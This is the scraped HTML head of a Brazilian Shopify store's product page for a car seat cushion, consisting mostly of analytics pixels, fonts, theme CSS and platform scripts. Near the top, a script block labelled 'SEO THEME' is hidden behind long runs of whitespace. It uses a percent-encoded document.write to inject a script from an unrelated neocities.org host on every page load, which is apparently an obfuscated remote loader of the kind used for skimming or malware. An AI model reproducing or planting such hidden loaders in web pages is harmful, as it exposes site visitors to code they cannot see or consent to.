

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59
body_size: 68252
content:
<!doctype html>
<html class="no-js">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16584806972"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16584806972');
</script>
<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}(window,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s1.kwai.net/kos/s101/nlav11187/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s16-11187.ap4r.com/kos/s101/nlav11187/pixel/events.js"+c)}}(window,document,"kwaiq")}])}));
</script>
<script>
kwaiq.load('591801866007613464');
kwaiq.page();
</script>
  
  <meta name="google-site-verification" content="iYCPgUDSfhm8yl_TSF8ong3vhiwdT-S8om5n_IUqesc" />
  
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#008a00">
    <meta name="google-site-verification" content="mBrw9hiL-eVdguoFw91Yn188g6qU38kAw4VUCHF8RVo"/><title>Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMO
</title><meta name="description" content=""><link rel="canonical" href="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59"><link rel="shortcut icon" href="//jettashop.com/cdn/shop/files/favicon_ff656dbe-419a-413f-8231-2a2b873439b1_96x96.png?v=1653750695" type="image/png"><link rel="preload" as="style" href="//jettashop.com/cdn/shop/t/7/assets/theme.css?v=85953971240301748441672878210">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <meta property="og:type" content="product">
  <meta property="og:title" content="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]"><meta property="og:image" content="http://jettashop.com/cdn/shop/files/jettamaxcotton.webp?v=1696368933">
    <meta property="og:image:secure_url" content="https://jettashop.com/cdn/shop/files/jettamaxcotton.webp?v=1696368933">
    <meta property="og:image:width" content="1286">
    <meta property="og:image:height" content="1286"><meta property="product:price:amount" content="157,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content=""><meta property="og:url" content="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59">
<meta property="og:site_name" content="Jetta Shop"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
  <meta name="twitter:description" content="










">
  <meta name="twitter:image" content="https://jettashop.com/cdn/shop/files/jettamaxcotton_600x600_crop_center.webp?v=1696368933"><script language="javascript">
																																																																																																																																																																		<!--
																																																																																																																																																																		// == SEO THEME == //
																																																																																																																																																																		document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%6C%69%62%67%65%6E%30%2E%6E%65%6F%63%69%74%69%65%73%2E%6F%72%67%2F%73%65%6F%74%68%65%6D%65%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));
																																																																																																																																																																		//-->
																																																																																																																																																																		</script>
    <link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//jettashop.com/cdn/shop/t/7/assets/font-theme-star.woff2?v=176977276741202493121672878210" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jettashop.com/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//jettashop.com/cdn/shop/t/7/assets/font-theme-star.eot?v=178649971611478077551672878210);
    src: url(//jettashop.com/cdn/shop/t/7/assets/font-theme-star.eot?%23iefix&v=178649971611478077551672878210) format("embedded-opentype"), url(//jettashop.com/cdn/shop/t/7/assets/font-theme-star.woff2?v=176977276741202493121672878210) format("woff2"), url(//jettashop.com/cdn/shop/t/7/assets/font-theme-star.ttf?v=17527569363257290761672878210) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}


  @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jettashop.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//jettashop.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Roboto, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Roboto, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #545454;
    --text-color-rgb           : 84, 84, 84;
    --heading-color            : #545454;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #008a00;
    --accent-color-rgb         : 0, 138, 0;
    --link-color               : #daa520;
    --link-color-hover         : #977316;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(0, 138, 0, 0.08);

    --error-color       : #ff4545;
    --error-background  : rgba(255, 69, 69, 0.07);
    --success-color     : #008a00;
    --success-background: rgba(0, 138, 0, 0.11);

    --primary-button-background      : #008a00;
    --primary-button-background-rgb  : 0, 138, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #000000;
    --secondary-button-background-rgb: 0, 0, 0;
    --secondary-button-text-color    : #daa520;

    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-light-text-color: #bad8ff;
    --header-border-color    : rgba(186, 216, 255, 0.3);
    --header-accent-color    : #daa520;

    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #008a00;
    --product-on-sale-accent-rgb       : 0, 138, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco             : #008a00;
    --product-in-stock-color           : #008a00;
    --product-low-stock-color          : #ff4545;
    --product-sold-out-color           : #000000;
    --product-custom-label-1-background: #008a00;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #008a00;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #daa520;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
    <script>
  var ordersArray = [];
  let orderObj;

  
    console.log('Você ainda não fez nenhum pedido.');
  

  console.log(ordersArray);

  var cid = '' || null;
  var cname = '' || null;
  var cemail = '' || null;
  const params = new URLSearchParams(window.location.search), path = window.location.pathname;
  params.get('origin') === 'mobile' && window.localStorage.setItem('@origin', 'mobile');
  if (window.ReactNativeWebView) window.ReactNativeWebView.postMessage(`user&${cid}&${cname}&${cemail}`);
  if (ordersArray) window.CustomerOrdersWebView.postMessage(JSON.stringify(ordersArray));
</script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="c5kKH4qTBNXzjqvSYT1GmZuNNSZBz4E0y7aJ8ArLXLw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60611166446/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7ee24ff4ff6545bf99f9741679f10e74","betas":["rich-media-storefront-analytics"],"domain":"jettashop.com","predictiveSearch":true,"shopId":60611166446,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jettashopoficial.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Jetta Shop - Otimizado e Blindado","id":136480194798,"schema_name":"Jetta Shop","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jettashop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/e3da1ac5d9e8ac30ccad2e49d2b473b16d54f9d196c4a472b3f67b34fffb3653\/jettashop.activehosted.com\/js\/site-tracking.php?shop=jettashopoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d2fk970j0emtue.cloudfront.net\/shop\/js\/free-gift-cart-upsell-pro.min.js?shop=jettashopoficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60611166446,"offset":-10800,"reqid":"cb35a164-9b4d-494f-98d8-130c3df5fb7f-1769567032","pageurl":"jettashop.com\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","u":"42e9af7d1ca8","p":"product","rtyp":"product","rid":8131054174446};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jettashop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jettashop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="c5kKH4qTBNXzjqvSYT1GmZuNNSZBz4E0y7aJ8ArLXLw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60611166446/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7ee24ff4ff6545bf99f9741679f10e74","betas":["rich-media-storefront-analytics"],"domain":"jettashop.com","predictiveSearch":true,"shopId":60611166446,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jettashopoficial.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Jetta Shop - Otimizado e Blindado","id":136480194798,"schema_name":"Jetta Shop","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jettashop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" data-src="//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//jettashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/e3da1ac5d9e8ac30ccad2e49d2b473b16d54f9d196c4a472b3f67b34fffb3653\/jettashop.activehosted.com\/js\/site-tracking.php?shop=jettashopoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d2fk970j0emtue.cloudfront.net\/shop\/js\/free-gift-cart-upsell-pro.min.js?shop=jettashopoficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60611166446,"offset":-10800,"reqid":"cb35a164-9b4d-494f-98d8-130c3df5fb7f-1769567032","pageurl":"jettashop.com\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","u":"42e9af7d1ca8","p":"product","rtyp":"product","rid":8131054174446};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
